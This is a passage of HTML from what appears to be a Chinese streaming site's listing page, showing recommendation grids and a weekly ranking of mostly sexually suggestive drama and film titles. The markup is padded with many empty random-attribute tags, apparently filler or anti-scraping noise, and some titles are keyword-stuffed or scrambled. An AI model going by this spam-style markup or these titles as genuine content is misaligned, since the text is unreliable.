  <b date-time="wvCmH"><font id="wec47Z"></font><var id="mDY85F"></var><legend draggable="mOnwb"><kbd dir="iC8EXf"></kbd></legend><legend date-time="Qh4F80"></legend></b>

  <a class="HMYtlq stui-vodlist__thumb lazyload" href="/shownews/2355/544893316418.html" title="我的风流岳每1部集第-在线播放" data-original="/upload/vod/153-2/f510f62f7efe0c8ddb7ff46c58adfb83.jpg">            
    <span class="xxWeJW play hidden-xs"></span>   
    <span class="R8Kdwr pic-text text-right">完结</span>
  </a>                  
  <ins id="7o9J5"></ins><bdo date-time="0RUIY"></bdo><code lang="EnOvcj"></code><time id="A8UZr"><bdo lang="UOcsm"></bdo></time>

  <div lang="kAOoNW" class="ZcZV2y stui-vodlist__detail">
    <h4 class="IhfenT title text-overflow"><a href="/shownews/2355/544893316418.html" title="我的风流岳每1部集第-在线播放">我的风流岳每1部集第-在线播放</a></h4>
    <p class="VVdAMj text text-overflow text-muted hidden-xs">Solarino</p>
  </div>                        
</div>                              
        </li>     
                <li class="KRMl9s col-md-6 col-sm-4 col-xs-3 ">
          <div draggable="2pfH2" class="5cIHUR stui-vodlist__box">
  <b lang="sPhE77"></b><tt id="kJaLZS"><map dropzone="ePfeaA"></map><area lang="FLobt"></area></tt><style dropzone="Ov09Mh"></style><address draggable="M6ygv"><sub date-time="3IntB"></sub><map date-time="xquv9"></map></address>

  <a class="bJu2d0 stui-vodlist__thumb lazyload" href="/shownews/7857/44887136438358.html" title="《艳美》动漫在线观看-在线播放" data-original="/upload/vod/153-2/da70d81d43f66fd69b50b9829f1fcf40.jpg">            
    <span class="K4r9nG play hidden-xs"></span>    
    <span class="nL5XvF pic-text text-right">HD</span>
  </a>                  
  <center id="YoQALo"></center><address dir="XSKYDO"></address><noframes id="kE68m"></noframes><style date-time="1ZYyp"></style><del id="8CT3sn"></del><tt id="7ALpal"></tt><acronym id="2YTwe"></acronym>

  <div lang="0I1pAH" class="j7c09p stui-vodlist__detail">
    <h4 class="1thdyk title text-overflow"><a href="/shownews/7857/44887136438358.html" title="《艳美》动漫在线观看-在线播放">《艳美》动漫在线观看-在线播放</a></h4>
    <p class="fw9m9h text text-overflow text-muted hidden-xs">Hunei,杰西·欧文</p>
  </div>                        
</div>                              
        </li>     
                <li class="KfkWJf col-md-6 col-sm-4 col-xs-3 ">
          <div dropzone="EsfLX" class="dVUn2d stui-vodlist__box">
  <small date-time="py1SwU"><u dir="5duOb"><noscript lang="LlMTE"></noscript><strong dir="fuZMaj"></strong></u></small><small date-time="KQTroa"></small><code dir="68mDLp"></code><map id="Dm6f4"></map><area draggable="C5AyA"></area>

  <a class="fiIeJu stui-vodlist__thumb lazyload" href="/shownews/6017/5269962886411359.html" title="命定之人-在线播放" data-original="/upload/vod/153-2/bc8868a27cc2e790e76295d66be0c7a8.jpg">            
    <span class="EjbFC9 play hidden-xs"></span>   
    <span class="gMDUG3 pic-text text-right">完结</span>
  </a>                  
  <address date-time="TCO0G"></address><sub dropzone="FAfjN"></sub><small dir="9RbAfw"><em dropzone="ZybFBR"><big date-time="amUok"></big></em><big date-time="42qG5r"></big></small>

  <div date-time="crkFdB" class="6Jyb9t stui-vodlist__detail">
    <h4 class="USIlzW title text-overflow"><a href="/shownews/6017/5269962886411359.html" title="命定之人-在线播放">命定之人-在线播放</a></h4>
    <p class="9teLRW text text-overflow text-muted hidden-xs">曹查理</p>
  </div>                        
</div>                              
        </li>     
                <li class="O1TEDd col-md-6 col-sm-4 col-xs-3 ">
          <div draggable="viaN9" class="WH6kuo stui-vodlist__box">
  <font draggable="PVlZ0l"></font><small id="tlasu"><sup draggable="sVWJCn"></sup><u lang="OXAIE"><i lang="egfMg"></i><em id="0sz92"></em></u></small>

  <a class="M8Yni5 stui-vodlist__thumb lazyload" href="/shownews/6745/612364553597633.html" title="漂亮嫂子4-在线播放" data-original="/upload/vod/153-2/319a94ce22d695999177dfae619f508c.jpg">           
    <span class="NtBeVn play hidden-xs"></span>    
    <span class="PiDehI pic-text text-right">HD</span>
  </a>                  
  <legend draggable="ejJBWq"></legend><i dropzone="rT39c0"></i><b lang="sLEqUt"><dfn lang="jyYzER"></dfn></b><legend id="PTsQx"><strong draggable="6Aj4Sb"></strong><dfn id="V5rkcR"></dfn><sup dropzone="icIM0"></sup></legend>

  <div draggable="ePz4lP" class="hlETfK stui-vodlist__detail">
    <h4 class="zgQtuu title text-overflow"><a href="/shownews/6745/612364553597633.html" title="漂亮嫂子4-在线播放">漂亮嫂子4-在线播放</a></h4>
    <p class="z1vpXH text text-overflow text-muted hidden-xs">강재이</p>
  </div>                        
</div>                              
        </li>     
                <li class="IPEyO6 col-md-6 col-sm-4 col-xs-3 hidden-md">
          <div dir="ZHbTtg" class="nF6Hzg stui-vodlist__box">
  <dfn draggable="FrMRjZ"></dfn><del dir="29YUX"></del><address dropzone="FIkm6"></address><abbr date-time="YJjOQ1"><sub date-time="OfJSA"></sub></abbr>

  <a class="e885wT stui-vodlist__thumb lazyload" href="/shownews/8908/632167325671.html" title="美景之屋在线观看-在线播放" data-original="/upload/vod/153-2/5c49ba596eb4c86969921f48167f06b9.jpg">            
    <span class="vDerNT play hidden-xs"></span>   
    <span class="0WJRt5 pic-text text-right">HD</span>
  </a>                  
  <ins date-time="L4MVRB"></ins><dfn dir="t7xF5"><noframes date-time="RjBT3x"></noframes><abbr id="f9w2E4"></abbr><big id="ANF0J"></big><kbd dir="gPKei"></kbd><area draggable="oWSDc"><sub id="lmZLTq"></sub></area></dfn><abbr lang="QX1evK"></abbr>

  <div dropzone="fCRv6" class="81XLph stui-vodlist__detail">
    <h4 class="ah3lWj title text-overflow"><a href="/shownews/8908/632167325671.html" title="美景之屋在线观看-在线播放">美景之屋在线观看-在线播放</a></h4>
    <p class="RECW5X text text-overflow text-muted hidden-xs">白小曼</p>
  </div>                        
</div>                              
        </li>     
                <li class="SiXiD9 col-md-6 col-sm-4 col-xs-3 hidden-md">
          <div dropzone="oWAlyd" class="TfbRKT stui-vodlist__box">
  <center id="KTTimV"></center><big lang="2e2Jh"></big><acronym dir="V5YPp"><center lang="DKBBxU"><legend dir="LO6ul"></legend></center></acronym><time dropzone="DRERR"></time>

  <a class="yl7BNR stui-vodlist__thumb lazyload" href="/shownews/1013/67416745236.html" title="韩国欲望之屋-在线播放" data-original="/upload/vod/153-2/f12dc90f2aad9bb0042de80e878392b3.jpg">            
    <span class="zctDyu play hidden-xs"></span>    
    <span class="vH7anp pic-text text-right">超清</span>
  </a>                  
  <sub id="fYzdM"><var date-time="WywDyc"><kbd draggable="Jx1p4"></kbd></var><center draggable="lCoe0k"></center><sup lang="Qp6Yn5"></sup></sub>

  <div dropzone="HSU95H" class="SKozN1 stui-vodlist__detail">
    <h4 class="ncgXda title text-overflow"><a href="/shownews/1013/67416745236.html" title="韩国欲望之屋-在线播放">韩国欲望之屋-在线播放</a></h4>
    <p class="A6mnX8 text text-overflow text-muted hidden-xs">川島澪香,Veronika,Dos</p>
  </div>                        
</div>                              
        </li>     
                <li class="36Uclu col-md-6 col-sm-4 col-xs-3 hidden-md">
          <div lang="XssiOI" class="qzNZcn stui-vodlist__box">
  <bdo id="LW0GF"></bdo><ins lang="W1O3fH"><area dropzone="3pzsTT"></area><noscript id="iL7wk"></noscript></ins><area dropzone="Eis9vm"></area>

  <a class="3ccNmn stui-vodlist__thumb lazyload" href="/shownews/3947/658427533972929.html" title="法国空姐2在线-在线播放" data-original="/upload/vod/153-2/203d049adbc93a0d40f81494d779b390.jpg">           
    <span class="6gYzuP play hidden-xs"></span>   
    <span class="zh2dMf pic-text text-right">第49集</span>
  </a>                  
  <tt lang="iYr25r"><dfn lang="rMQnO0"></dfn></tt><ins dir="05xSU"><style dir="P6Nmy"></style></ins><acronym date-time="uPxbX"></acronym>

  <div draggable="Xd6pa" class="63HJdf stui-vodlist__detail">
    <h4 class="LxQPFA title text-overflow"><a href="/shownews/3947/658427533972929.html" title="法国空姐2在线-在线播放">法国空姐2在线-在线播放</a></h4>
    <p class="c6hu4S text text-overflow text-muted hidden-xs">川島澪香,Parodi,Tracey,洪照蘭,Swayze</p>
  </div>                        
</div>                              
        </li>     
                <li class="DCgqDz col-md-6 col-sm-4 col-xs-3 hidden-md">
          <div dropzone="f03tX2" class="V8ZjPB stui-vodlist__box">
  <u draggable="o2U5o"></u><abbr draggable="DbxeL"><address date-time="49rm4b"></address><noscript draggable="aezDT"></noscript><em dropzone="jKkRJE"></em><small draggable="bXvpC"></small><noframes dropzone="ZSs1Y"><noframes dropzone="a8jd3"></noframes></noframes></abbr><code id="zPW4e"></code>

  <a class="gSX3R5 stui-vodlist__thumb lazyload" href="/shownews/4104/54852757787355.html" title="无法满足电影全集完整版免费观看?-在线播放" data-original="/upload/vod/153-2/1b6a419281cfd5e2d1359f28c47d5167.jpg">           
    <span class="IxBnjw play hidden-xs"></span>   
    <span class="MtrsFe pic-text text-right">完结</span>
  </a>                  
  <code dir="JjSuF"><style lang="P8h0Cq"></style></code><acronym date-time="iJWWP"></acronym><center dropzone="TdN1K"><dfn date-time="a1ilL"><code dir="rP90u"><sub dropzone="CRWx3"></sub><legend dir="cCraD"></legend><i date-time="WxQ8t4"></i></code></dfn></center>

  <div lang="Gy7Qb" class="CKje2w stui-vodlist__detail">
    <h4 class="0FJmH4 title text-overflow"><a href="/shownews/4104/54852757787355.html" title="无法满足电影全集完整版免费观看?-在线播放">无法满足电影全集完整版免费观看?-在线播放</a></h4>
    <p class="WdMlDP text text-overflow text-muted hidden-xs">西藤尚</p>
  </div>                        
</div>                              
        </li>     
              </ul> 
      <ins dropzone="bcIXzJ"><ins lang="mFYHN"></ins><b id="N9xHz"></b></ins><sup id="XRkMe"></sup><tt id="Fke0tr"></tt>

      <ul class="J9pdQP stui-vodlist__text col-pd clearfix hidden-xs">
                <li class="d3LjVh col-md-4 col-sm-3 col-xs-1 padding-0">
          <abbr date-time="Gws5Rb"><sup draggable="EK1KAa"></sup></abbr><var id="traDJG"><del draggable="h3jXES"></del></var><small lang="qoLUto"></small>

          <a class="RGaicK top-line-dot text-overflow" href="/shownews/7150/3667236562129.html" title="束缚游戏动漫免费完整版在线观看全集-在线播放">
            <span class="oGab44 text-muted pull-right">HD</span>
            束缚游戏动漫免费完整版在线观看全集-在线播放         </a>                  
        </li>
                <li class="LEnpoD col-md-4 col-sm-3 col-xs-1 padding-0">
          <small id="bAIYc"><time date-time="lyvV8"></time><bdo id="vguSas"></bdo><tt dir="dO68if"><strong draggable="YLniq"></strong><var date-time="sc7cmT"></var></tt></small><small draggable="3JMfx9"></small><del date-time="OgfqEz"></del>

          <a class="bsEynY top-line-dot text-overflow" href="/shownews/4965/63428492855479.html" title="19禁秘密课外辅导-在线播放">
            <span class="uMUVlV text-muted pull-right">第115集</span>
            19禁秘密课外辅导-在线播放          </a>                  
        </li>
                <li class="Z63SAF col-md-4 col-sm-3 col-xs-1 padding-0">
          <time draggable="xoo7w"><sub date-time="lf1nrt"></sub><acronym id="1mWoI0"></acronym><noscript id="l28uDV"></noscript><area dir="o5F4U"><noscript date-time="X8CbRP"><acronym dropzone="005P6e"></acronym></noscript></area></time><acronym draggable="4sUVdb"></acronym><strong date-time="YDQvH"></strong>

          <a class="Eoryi2 top-line-dot text-overflow" href="/shownews/1653/2667791821732.html" title="邻居妻子的诱惑-在线播放">
            <span class="U98E73 text-muted pull-right">HD</span>
            邻居妻子的诱惑-在线播放         </a>                  
        </li>
                <li class="QFOOGa col-md-4 col-sm-3 col-xs-1 padding-0">
          <center date-time="jhNYmA"></center><font dropzone="6oHz6F"><acronym id="MRs62"></acronym><u date-time="BIS7qD"><area lang="2RUqw"></area></u><del date-time="3qHFgy"></del></font><map date-time="GE7szL"><u dir="7fBlY"></u></map><em dropzone="h13Gn"></em>

          <a class="P4F7wR top-line-dot text-overflow" href="/shownews/3427/2284967214826.html" title="《完美邻居2》电影在线观看中文版-在线播放">
            <span class="BQZeE9 text-muted pull-right">第132集</span>
            《完美邻居2》电影在线观看中文版-在线播放          </a>                  
        </li>
                <li class="6bKhwj col-md-4 col-sm-3 col-xs-1 padding-0">
          <i dropzone="RlwLcc"></i><big dir="rMX8D"></big><big id="iLgaDB"></big><u dir="NGdjL"></u><style draggable="PjdoNA"></style><map id="APIi8h"></map><noframes id="OH0kP"></noframes><small id="T5VES"></small>

          <a class="otDiNa top-line-dot text-overflow" href="/shownews/2922/192873891471237.html" title="聚会的目的hd-在线播放">
            <span class="339dOy text-muted pull-right">HD</span>
            聚会的目的hd-在线播放          </a>                  
        </li>
                <li class="4JVcHW col-md-4 col-sm-3 col-xs-1 padding-0">
          <kbd dropzone="EBKk5"><address dir="M6Tse"></address><tt date-time="yVQokF"><code id="xCCMo"></code><ins lang="d2Y1o"></ins><noframes dropzone="k0JGD5"></noframes><em dropzone="0eU8PZ"></em></tt></kbd><area dropzone="8wJQx"></area>

          <a class="EYSBN6 top-line-dot text-overflow" href="/shownews/1668/3253126486169.html" title="弟弟的女友在线-在线播放">
            <span class="rQpwbf text-muted pull-right">超清</span>
            弟弟的女友在线-在线播放         </a>                  
        </li>
                <li class="FJ5Dtv col-md-4 col-sm-3 col-xs-1 padding-0">
          <code dropzone="hl2j0"><code draggable="LDov4"></code></code><abbr date-time="SsdOn"></abbr><em dir="lYLrIJ"><kbd date-time="GRPUzD"><abbr date-time="Pk2Ev"></abbr></kbd><sup date-time="GjxQS"></sup></em><acronym dir="E7nHx"></acronym>

          <a class="ouz1ub top-line-dot text-overflow" href="/shownews/1032/34531777876924.html" title="借妻-在线播放">
            <span class="4ZYhBd text-muted pull-right">完结</span>
            借妻-在线播放         </a>                  
        </li>
                <li class="ixqSDS col-md-4 col-sm-3 col-xs-1 padding-0">
          <code dir="MszLn"></code><center dir="0Csaks"></center><u dropzone="Dpb4H"><b date-time="AYUJBC"></b></u><code dropzone="3KbxUt"></code><noframes draggable="LqfjtS"><i draggable="QRXC5R"></i><del draggable="NeEzb"></del></noframes>

          <a class="WOZ5b9 top-line-dot text-overflow" href="/shownews/6412/9313463939331738.html" title="年轻的嫂子手机在线观看-在线播放">
            <span class="SNIrwm text-muted pull-right">第42集</span>
            年轻的嫂子手机在线观看-在线播放          </a>                  
        </li>
                <li class="VeRfxW col-md-4 col-sm-3 col-xs-1 padding-0">
          <big lang="zioTz"></big><sup lang="fNdZX2"></sup><strong draggable="0lqWP"><center lang="X0jBV7"></center></strong><big draggable="tHNT1F"></big>

          <a class="4P0NsZ top-line-dot text-overflow" href="/shownews/6169/5837184928784.html" title="年轻的嫂子hd-在线播放">
            <span class="mWzGfD text-muted pull-right">HD</span>
            年轻的嫂子hd-在线播放          </a>                  
        </li>
                <li class="DWxtc8 col-md-4 col-sm-3 col-xs-1 padding-0">
          <big id="sCpCka"></big><map lang="f1owk"></map><bdo id="zxyx8I"></bdo><b dropzone="GzkVr"></b><area id="cGTMA"></area>

          <a class="ISz1qx top-line-dot text-overflow" href="/shownews/8549/7454275855223761.html" title="死神来了4高清国语版-在线播放">
            <span class="ajD5Uv text-muted pull-right">超清</span>
            死神来了4高清国语版-在线播放         </a>                  
        </li>
                <li class="6V9ve2 col-md-4 col-sm-3 col-xs-1 padding-0">
          <time dir="QuqrDM"></time><del date-time="K85ic"><em date-time="CIwQ8"></em></del><i dropzone="CYhXR"><tt dir="38AGWC"></tt></i><strong dropzone="0o968"></strong><sub dropzone="xFLH7B"></sub><strong dir="ihnVvR"><code date-time="eLRkK"></code></strong>

          <a class="1YFkOJ top-line-dot text-overflow" href="/shownews/8623/4557897313126.html" title="性感邻家姐妹-在线播放">
            <span class="ihVUkO text-muted pull-right">HD</span>
            性感邻家姐妹-在线播放          </a>                  
        </li>
                <li class="EzgWJh col-md-4 col-sm-3 col-xs-1 padding-0">
          <acronym dir="PjTONp"></acronym><font draggable="5loWL"></font><b lang="L7dg4z"></b><sup dir="UO0V6p"></sup><map id="ET2jb"></map><big dropzone="QnC8V"></big>

          <a class="W1PN1N top-line-dot text-overflow" href="/shownews/9367/4262856654775.html" title="韩国电影办公室的游戏2中文免费观看-在线播放">
            <span class="p6w6vu text-muted pull-right">超清</span>
            韩国电影办公室的游戏2中文免费观看-在线播放          </a>                  
        </li>
                <li class="TwiByk col-md-4 col-sm-3 col-xs-1 padding-0">
          <acronym id="zjrW42"></acronym><noframes dropzone="eIZ8H"></noframes><code id="1BZUt"></code><big draggable="QST9NB"></big><bdo id="YVa8g"><i lang="IufAO"></i></bdo><font draggable="zessK"><strong date-time="0w8cs"></strong></font>

          <a class="lm6bPL top-line-dot text-overflow" href="/shownews/6052/832771898127.html" title="韩国电影钱的味道-在线播放">
            <span class="42swry text-muted pull-right">第50集</span>
            韩国电影钱的味道-在线播放          </a>                  
        </li>
                <li class="dI5cHv col-md-4 col-sm-3 col-xs-1 padding-0">
          <noframes date-time="Vse7r"><abbr dropzone="Fl10Zt"></abbr></noframes><noframes id="9iyQfY"></noframes><tt id="WE6oy"></tt><u id="CmTCw4"></u>

          <a class="tQntnz top-line-dot text-overflow" href="/shownews/7336/71232617898339347.html" title="大学生韩国电影-在线播放">
            <span class="7CwkW6 text-muted pull-right">HD</span>
            大学生韩国电影-在线播放         </a>                  
        </li>
                <li class="lkKxig col-md-4 col-sm-3 col-xs-1 padding-0">
          <acronym id="l5aGM"></acronym><font date-time="YcrHbd"></font><legend id="QzbpHV"></legend><tt draggable="rjCHC"></tt><acronym date-time="PugqE"><sub dir="uNLTa"></sub><noscript date-time="Ob2rIP"></noscript></acronym><del draggable="onJKf"><center dir="bbuB2x"></center></del>

          <a class="0S0fNW top-line-dot text-overflow" href="/shownews/4308/916939717569.html" title="已满18岁在线观看免费高清完整版电视剧-在线播放">
            <span class="ZxUA2I text-muted pull-right">第50集</span>
            已满18岁在线观看免费高清完整版电视剧-在线播放          </a>                  
        </li>
                <li class="J2ZZr0 col-md-4 col-sm-3 col-xs-1 padding-0">
          <dfn dir="5I8PcN"><dfn draggable="2tmMv"></dfn></dfn><font draggable="ArrDB"></font><small dropzone="D3ZdhT"><code dropzone="xHrO53"></code><bdo lang="pfFTJ9"></bdo><del date-time="3gPJOJ"></del></small><legend dir="uLtx8u"></legend><noscript dropzone="EH6Ub"></noscript>

          <a class="KgxMIq top-line-dot text-overflow" href="/shownews/3890/18113738997.html" title="《吃你吃上瘾》在线观看韩剧电影-在线播放">
            <span class="UTw7Jz text-muted pull-right">超清</span>
            《吃你吃上瘾》在线观看韩剧电影-在线播放          </a>                  
        </li>
                <li class="PLIvfc col-md-4 col-sm-3 col-xs-1 padding-0">
          <style dropzone="xBhcZb"></style><sub id="PjX57"></sub><time date-time="GSJOa"></time><noscript dropzone="rx6he"><legend date-time="8Lpgv"><em dropzone="kljtQU"></em></legend></noscript>

          <a class="9MAmOW top-line-dot text-overflow" href="/shownews/9878/2482893222376679.html" title="妈妈你真棒插曲mv在线观看免费-在线播放">
            <span class="3uZUir text-muted pull-right">第162集</span>
            妈妈你真棒插曲mv在线观看免费-在线播放          </a>                  
        </li>
                <li class="slSfXr col-md-4 col-sm-3 col-xs-1 padding-0">
          <sup dropzone="bjfwtG"><b draggable="duVyWh"></b><kbd dropzone="ozWMfh"><bdo dropzone="IUBYsf"></bdo></kbd><strong draggable="eSlobc"></strong></sup><bdo dropzone="cAD6EN"><u id="F99by"></u><strong lang="vuGTh"></strong></bdo>

          <a class="kj6YYI top-line-dot text-overflow" href="/shownews/619/176421839341713.html" title="我的嫂子5电影版-在线播放">
            <span class="BrTXc3 text-muted pull-right">完结</span>
            我的嫂子5电影版-在线播放         </a>                  
        </li>
                <li class="ywnQ6l col-md-4 col-sm-3 col-xs-1 padding-0">
          <area dropzone="JYTaZW"></area><u date-time="gwTXCB"></u><b draggable="Z5RHA"><b id="h1QxYK"></b><code dir="OOn3Qi"><kbd dropzone="gjh33"></kbd></code></b>

          <a class="SgsG1D top-line-dot text-overflow" href="/shownews/8271/9257737421443745.html" title="善良的朋友3-在线播放">
            <span class="DUzptO text-muted pull-right">超清</span>
            善良的朋友3-在线播放         </a>                  
        </li>
                <li class="kLaTer col-md-4 col-sm-3 col-xs-1 padding-0">
          <font date-time="v1Wxb"></font><legend lang="PrweI"><sub id="5WLUHS"></sub><code lang="WljA1"><font id="C5Ec8v"></font></code></legend><big date-time="VlRdEq"><center id="SmKLF0"></center><sup draggable="7p447U"></sup></big>

          <a class="QxT5LZ top-line-dot text-overflow" href="/shownews/6748/8599373254.html" title="日本电影网站-在线播放">
            <span class="pkzsBU text-muted pull-right">超清</span>
            日本电影网站-在线播放          </a>                  
        </li>
              </ul>
      <dfn date-time="PUjSYu"></dfn><var dir="ATuV3m"></var><noscript draggable="uHZ1j"><noscript draggable="RTx78g"></noscript><var dropzone="KmrXG"></var><em date-time="sPgmSa"></em></noscript>

    </div>      
    <var id="ncbBCO"></var><center id="B22yg"></center><dfn dropzone="osHUSX"><sup draggable="ylmnfG"></sup></dfn><noscript date-time="wPrNiA"><abbr draggable="bgoShc"></abbr></noscript>

  </div>            
</div>
<!-- 猜你喜欢-->
        <style draggable="XWHyvq"></style><i date-time="C5xXeo"></i><style lang="97HUE"></style><map date-time="QwJYfF"></map><font lang="tYOei"><b id="PwW8h"></b></font>

      </div>        
      <div dir="vEIZ9" class="AzUkeo col-lg-wide-25 col-xs-1 stui-pannel-side hidden-sm hidden-xs"> 
        <div lang="YeXvsc" class="PGMdhM stui-pannel stui-pannel-bg clearfix">
  <div id="T71Ng" class="keMjO1 stui-pannel-box clearfix">
    <noscript dropzone="0OorQn"></noscript><em lang="7qOwu"><del id="v8mMQ"><legend dropzone="dbSN1e"></legend></del><abbr draggable="ILS9Y"></abbr></em><center dropzone="o667ZT"><abbr draggable="BpfxI"></abbr></center>

    <div lang="ADGi8f" class="5RCVKU col-pd">
      <div lang="ol9Ex" class="HQsM5v text-center" style="padding: 45px 0; border: 1px solid #eee; border-radius: 5px;">
        <p id="qrcode2"></p>  
        <p>扫描二维码用手机观看</p>
      </div>
    </div>
    <dfn id="UiOig"><tt id="iE9bi"></tt><noframes date-time="Pkk1y"><noscript id="fOISN"></noscript></noframes><center date-time="o7pRg"></center></dfn><legend date-time="vNSwj"></legend>

  </div>
</div><!-- 扫码-->
        <sup draggable="YSg3k"></sup><small date-time="ScQpG"></small><u dir="Liboa"></u><time draggable="XVel7"><tt id="ERs8OF"></tt></time><kbd dropzone="sdFM66"><map date-time="3RioK"></map></kbd>

        <div date-time="4yf5YU" class="k3iQ3G stui-pannel stui-pannel-bg clearfix">
  <map id="GDozeR"><address date-time="bBhlh"></address><acronym lang="mu0isQ"></acronym><big lang="E7YvY"></big></map><dfn date-time="vadt8X"></dfn><strong id="gBNCf"><ins lang="yWndAR"></ins></strong><center date-time="6gBIaQ"></center>

  <div dropzone="l8EPtr" class="KIsbvS stui-pannel-box">
    <var dir="IF25bK"><u dropzone="KiUvX2"></u><noscript id="5NWO8p"></noscript></var><big id="2ip0sv"></big><code date-time="ir6Sb"><style draggable="jjZ4C"></style><time date-time="Y8zmc"></time></code><dfn date-time="FzIPd9"></dfn>

    <div id="wMkg9P" class="DRI7n9 stui-pannel_hd">
      <div id="tAzui" class="xu4Xcl stui-pannel__head active bottom-line clearfix">
        <h3 class="UTnocV title">
          <img src="/template/default2/statics/icon/icon_12.png"/>
          短剧周榜单
        </h3>           
      </div>                                    
    </div>
    <noscript dir="h2eju"></noscript><legend lang="mn0MeZ"><big draggable="QmX6gB"><i draggable="GL9uc"></i></big></legend><legend lang="VooCK"></legend><area date-time="PEt6k"></area>

    <div id="8f26v9" class="FRQ2qK stui-pannel_bd">
      <dfn date-time="3tIJa4"></dfn><font lang="tk3sC"><style lang="eTDecK"></style><address id="7l66Dp"><sup lang="d1PRB"></sup></address><acronym draggable="7BDKti"></acronym><ins dropzone="fHmDJ"></ins></font><big id="r1NHXU"></big><font dropzone="dTrhj"></font>

      <ul class="WioWrl stui-vodlist__text col-pd clearfix">
                  <li class="wGnWAN bottom-line-dot">
  <bdo dropzone="XWjRP"></bdo><kbd dropzone="qX8N6V"></kbd><map dropzone="VYLme7"></map><b lang="KQRgVB"></b><i dropzone="duvlD9"></i><u dir="cQPeL"></u><kbd dir="62AjyO"><sub draggable="Fc36S"></sub></kbd><dfn draggable="u7rP7"></dfn>

  <a href="/shownews/103/33696728843186.html" title="韩国电影师生禁忌之恋-在线播放">
    <span class="x3Aptt text-muted pull-right hidden-md">第129集</span>
    <span class="hDjc0C badge badge-first">1</span>韩国电影师生禁忌之恋-在线播放</a>
</li> 
                  <li class="yQm5PE bottom-line-dot">
  <map date-time="DkE5D"><u dropzone="eo95Qv"></u><u draggable="wh1GVU"></u><em lang="FkIGwJ"></em></map><address dir="blcyA"><var dropzone="JqasL"><kbd dropzone="2ocV5"></kbd></var></address>

  <a href="/shownews/2224/3472641366493632.html" title="我的漂亮的女友-在线播放">
    <span class="R8Ir9Q text-muted pull-right hidden-md">第162集</span>
    <span class="jcwSou badge badge-second">2</span>我的漂亮的女友-在线播放</a>
</li> 
                  <li class="ucYmH3 bottom-line-dot">
  <area lang="bkzxXD"></area><kbd dropzone="fkhX6"><style dir="EsyTB"><small dir="gTRSVn"></small></style><center dropzone="YCrTj"><u draggable="IXjBC0"></u><kbd draggable="nBO0Ap"></kbd><i draggable="p1hHC"></i></center><area dropzone="kfvS1"></area></kbd>

  <a href="/shownews/1234/32291895668725.html" title="好朋友的母亲-在线播放">
    <span class="8hT6fK text-muted pull-right hidden-md">HD</span>
    <span class="cL8zrO badge badge-third">3</span>好朋友的母亲-在线播放</a>
</li> 
                  <li class="Xp8FkC bottom-line-dot">
  <area id="AZPZ7"><kbd lang="Mw5Ub"></kbd></area><abbr draggable="IVklVI"><strong lang="hdPn9m"></strong></abbr><center dir="3UNmx7"></center><acronym date-time="2Y0q0B"></acronym><kbd id="KMU3Z"></kbd><var date-time="2Zij3"><ins date-time="TWhkP"></ins></var>

  <a href="/shownews/7400/977242778984559.html" title="美利坚合众国在线-在线播放">
    <span class="0MO0Us text-muted pull-right hidden-md">HD</span>
    <span class="6i4Lur badge">4</span>美利坚合众国在线-在线播放</a>
</li> 
                  <li class="wtymoL bottom-line-dot">
  <time dir="WkMZO"><acronym id="Vz4QP"><center dropzone="JQjXs"></center><b date-time="uPYad"><map dropzone="YgoHv"><time date-time="AsePZ"></time></map></b></acronym></time><u date-time="nMDMrm"></u>

  <a href="/shownews/850/22933962999735.html" title="龙族一动漫在线观看免费版-在线播放">
    <span class="LbLlnK text-muted pull-right hidden-md">HD</span>
    <span class="jkoscp badge">5</span>龙族一动漫在线观看免费版-在线播放</a>
</li> 
                  <li class="TuQVWy bottom-line-dot">
  <legend lang="cANeOq"><sub date-time="LTfvsV"></sub><big dir="NS2Jn3"></big></legend><tt date-time="Yf79y"></tt><legend dir="A47nM"><legend draggable="XZ7Sr"></legend></legend><style lang="RCACN"></style>

  <a href="/shownews/2912/8973648655677.html" title="东西向洞2-在线播放">
    <span class="u93XBE text-muted pull-right hidden-md">HD</span>
    <span class="Flqwnx badge">6</span>东西向洞2-在线播放</a>
</li> 
                  <li class="BBnRHK bottom-line-dot">
  <noscript dropzone="nNKNhp"><noframes date-time="FF4s1e"><u lang="O6hgL"></u></noframes><address date-time="9ewUy"><strong id="UXt0fa"></strong></address></noscript><font draggable="846AU4"><bdo dropzone="MRdowp"></bdo></font>

  <a href="/shownews/7448/9534188985676759.html" title="甘心惩罚全集完整版在线观看动漫-在线播放">
    <span class="D1ddOf text-muted pull-right hidden-md">超清</span>
    <span class="mMVWKT badge">7</span>甘心惩罚全集完整版在线观看动漫-在线播放</a>
</li> 
                  <li class="2rr2tO bottom-line-dot">
  <del date-time="ARu6E"></del><code id="g32sWj"></code><tt date-time="GxAG7p"><ins id="nety0"></ins></tt><area id="haIeW"><style dropzone="3NoFE9"></style><tt id="3HifR8"></tt></area>

  <a href="/shownews/1576/68875813948994.html" title="精武英雄李连杰国语高清在线观看-在线播放">
    <span class="wJydHI text-muted pull-right hidden-md">HD</span>
    <span class="RWXhcv badge">8</span>精武英雄李连杰国语高清在线观看-在线播放</a>
</li> 
                  <li class="oOTZ6d bottom-line-dot">
  <sub lang="KgVVdV"></sub><kbd draggable="wa8hH"></kbd><del lang="5xoy7F"><address date-time="604Awc"></address></del><u date-time="XtWiLn"><time dropzone="dy1Ie"></time></u><sub id="W5mvhb"></sub>

  <a href="/shownews/1747/16644222668614895.html" title="朋友的妈妈爱欲之日-在线播放">
    <span class="XFeFg2 text-muted pull-right hidden-md">HD</span>
    <span class="4NKck0 badge">9</span>朋友的妈妈爱欲之日-在线播放</a>
</li> 
                  <li class="9D4FqQ bottom-line-dot">
  <area draggable="HLnOj"><dfn dropzone="BbfFOf"></dfn><ins dropzone="E8tBi"></ins><var id="gS83i"></var><u lang="1BAJK"></u><ins date-time="SLYcxs"></ins><big dir="Qc6cee"></big></area>

  <a href="/shownews/4080/9914639937769392.html" title="《极乐宝鉴》-在线播放">
    <span class="FAVQqC text-muted pull-right hidden-md">第64集</span>
    <span class="DiTbZg badge">10</span>《极乐宝鉴》-在线播放</a>
</li> 
              </ul> 
    </div>
  </div>
</div>
<time dir="IDRseZ"><address dir="edhII"></address><del lang="8L7JHE"></del><map dir="AaeRW"><code id="2yXpKb"></code></map></time>

<div draggable="pSnDIv" class="iQFQRB stui-pannel stui-pannel-bg clearfix">
  <div date-time="xNa1M" class="CIlAFP stui-pannel-box">
    <div id="ju5qaE" class="w1YwPo stui-pannel_hd">
      <div dir="1y8s1Q" class="xszF0R stui-pannel__head active bottom-line clearfix">
